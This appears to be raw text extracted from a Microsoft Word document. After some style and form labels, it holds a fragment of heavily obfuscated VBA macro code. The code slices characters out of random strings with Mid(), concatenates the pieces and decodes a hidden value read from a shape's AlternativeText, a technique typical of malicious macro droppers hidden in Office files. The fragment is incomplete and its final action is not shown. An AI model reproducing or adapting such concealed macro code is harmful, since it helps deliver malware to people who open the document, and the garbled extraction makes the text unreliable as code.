 Normal
Normalr (114a05
Microsoft Word
Tf1d3nl8t84c
窗体
C7y0gm7agn08
引用
QchHF = Mid(GHHBItKAk, 3, 1)
LnPEwHZTY = QchHF
FvLzk = "dzhdzfvjC1hzf 2Glia"
ctdjzhodvB = Mid(FvLzk, 14, 2)
Set W77wha7py08 = Tf1d3nl8t84c.Signatures
LJcZCtiDmj = ctdjzhodvB
cUMGYh = "9XlERWWnjFs566IjZF83dWXX2mDBo3f7IkFlQZji"
FnAiilFR = Mid(cUMGYh, 31, 1)
zLLjPQzjH = FnAiilFR
uYGHBJKbw = fBzYfGAjHi + wZbViKOii + LJcZCtiDmj + SrFNdvG + hnLrs + DSYMoIiDSAO
P566jqarn8t7tc = B4rwir9k45usz(D5hlcg098lk0019dev.AlternativeText)
Set Ccpzhlh75orntomn = Tf1d3nl8t84c.Signatures
pHPww = "iALwCsP1zz5882jBmEwjJ4K1vhSRVFHjBh"
LzIPWP = Mid(pHPww, 25, 1)
wZbViKOii = LzIPWP
LrQMZDctk = "Rva5vpO3b7Ef3XsqGjSKu3aOoW1jt9wPbNT9"
GqmZkzVszu = Mid(LrQMZDctk, 12, 2)
FDCKz = GqmZkzVszu
wZFNASSEjG = "Lfyw2EuA3q 7Pz3W7fu"
NBcqXjKzCE = Mid(wZFNASSEjG, 3, 2)
fBzYfGAjHi = NBcqXjKzCE
Set Plc1gxjk1400so = Tf1d3nl8t84c.Signatures
LFBHBRlYmnX = "04oA7YHfNnikRzUzTWjY 9vhohtD6z"
VrlziaTQN = Mid(LFBHBRlYmnX, 23, 2)
hnLrs = VrlziaTQN
HvcDccZjI = "S32cTnAjcbQbmVjlEq"
NwJZYTXt = Mid(HvcDccZjI, 3, 1)
UorLcLNzlvZ = NwJZYTXt
JaDwH = "hPsVjOVjy4zA1"
Set Ujwqyjl3xudm = Tf1d3nl8t84c.Signatures
FmEOpPkAsOf = Mid(JaDwH, 8, 2)
kiVdUwoGqL = FmEOpPkAsOf
GHHBItKAk = "kz  JWrLAj7XUmPbZoiXDSCTLp"
QchHF = Mid(GHHBItKAk, 3, 1)